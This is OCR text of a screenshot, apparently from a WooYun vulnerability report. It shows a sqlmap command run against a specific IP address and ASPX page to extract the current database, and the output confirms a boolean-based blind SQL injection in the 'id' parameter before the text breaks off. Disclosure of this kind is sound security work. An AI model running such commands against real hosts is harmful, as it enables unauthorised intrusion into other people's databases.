 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://221.1.218.166:81/Bidu_Books.aspx?id=xx"
--current-db
sqlmap
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:27:30
[11:27:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:27:30] [INFO] testing connection to the target URL
[11:27:30] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org